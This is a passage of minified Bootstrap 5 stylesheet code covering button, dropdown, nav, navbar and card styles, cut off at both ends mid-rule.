.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width: 1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, .15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), .65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), .8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), .3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), .15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media (min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, .55);--bs-navbar-hover-color:rgba(255, 255, 255, .75);--bs-navbar-disabled-color:rgba(255, 255, 255, .25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, .1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), .03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * 